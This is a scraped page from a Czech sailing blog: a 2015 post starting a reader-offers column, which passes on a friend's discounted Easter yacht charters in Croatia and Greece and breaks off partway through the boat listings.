                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://krasajachtingu.cz/author/red/">-red-</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-19T04:04:28+01:00" >19 března, 2015</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2Fpro-ctenare-velikonoce-na-plachetnici%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pro+%C4%8Dten%C3%A1%C5%99e%3A+Velikonoce+na+plachetnici&url=https%3A%2F%2Fkrasajachtingu.cz%2Fpro-ctenare-velikonoce-na-plachetnici%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/pro-ctenare-velikonoce-na-plachetnici/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2015/03/bavararia_36_ii_1.jpg&description=Pro+%C4%8Dten%C3%A1%C5%99e%3A+Velikonoce+na+plachetnici" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pro+%C4%8Dten%C3%A1%C5%99e%3A+Velikonoce+na+plachetnici %0A%0A https://krasajachtingu.cz/pro-ctenare-velikonoce-na-plachetnici/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://krasajachtingu.cz/wp-content/uploads/2015/03/bavararia_36_ii_1.jpg" data-caption=""><img width="276" height="185" class="entry-thumb td-modal-image" src="https://krasajachtingu.cz/wp-content/uploads/2015/03/bavararia_36_ii_1.jpg" alt="" title="bavararia_36_ii_1"/></a></div>
            <!-- content --><p><a href="http://krasajachtingu.cz/wp-content/uploads/2015/03/bavararia_36_ii_1.jpg" rel="attachment wp-att-10808"><br />
</a>Rozhodli jsme se v redakci vyzkoušet úplně novou rubriku &#8222;Pro čtenáře&#8220;. Chtěli bychom v ní nabízet něco zajímavého, pro čtenáře výhodného, prostě něco navíc. Nepůjde jen o obecné komerční nabídky charteru, zboží atp. Vždy bude podmínkou, abychom s danou věcí měli pozitivní zkušenost a mohli vám ji předložit s čistým svědomím. První vlaštovkou rubriky jsou nabídky zlevněných lodí v Chorvatsku a Řecku, období duben, od Honzy Hanzla, (<em>AZ Yachting</em>). Honza je náš kamarád, fanda našich jachtařských knih, fanda <em>La Grace</em> &#8211; a navíc &#8211; díky němu jsme se kdysi dostali na moře. No a protože na jaře je Jadran nejkrásnější (osobně vyzkoušeno), zde je Honzova nabídka.<span id="more-8919"></span></p>
<p>Honza píše:</p>
<p>MÍLÍ JACHTAŘI,<br />
NA VELIKONOCE JSME PRO VÁS PŘIPRAVILI NOVÉ KVALITNÍ LODĚ OPRAVDU ZA PÁR KORUN. V NABÍDCE NALEZNETE LODĚ NE JEN V CHORVATSKU, ALE TAKÉ V ŘECKU.<br />
TAK SE NECHTE PŘESVĚDČIT STÁLE &#8222;ODVÁŽNĚJŠÍM&#8220; SLUNCEM A VYRAŽTE NA MOŘE SPOLU S UPLETENOU POMLÁZKOU !</p>
<div>
<p>PŘEJI MOC PRIMA DEN !</p>
<p>JAN  HANZL, info@azyacht.cz</p>
<p>________________________________________<br />
<strong>Období: 4.4.2015 &#8211; 11.4.2015</strong><br />
<strong>BAVARIA 30 C</strong> (IVA) &#8211; Asta Yachting<br />
Lodi: Plachetnice<br />
Rok: 2006 ; Main sail: 2012; Genoa: 2012<br />
Země: CHORVATSKO<br />
Přístav: Sukosan/Marina Dalmacija<br />
Počet lůžek: 6 (4+2)<br />
Kajuty: 2 + salon<br />
WC/Sprcha: 1</p>
<p><strong>Cena: 800,00 €</strong><br />
Sleva: -35,19%<br />
<strong>Cena: 519,00 €</strong><br />
Transit log : 100,00 €<br />
Touristic tax : 1,00 €<br />
Kauce: 1 000,00 €<br />
________________________________________<br />
<strong>Období: 4.4.2015 &#8211; 11.4.2015</strong><br />
<strong>Sun Odyssey 30i</strong> &#8211; Adria Yacht Center<br />
Lodi: Plachetnice<br />
Rok: 2009<br />
Země: CHORVATSKO<br />
Přístav: Vodice<br />
Počet lůžek: 6 (4+2)<br />
Kajuty: 2 + Salon<br />
WC/Sprcha: 1</p>
<p><strong>Cena: 775,00 €</strong><br />
Sleva: -30,56%<br />
<strong>Cena: 538,00 €</strong><br />
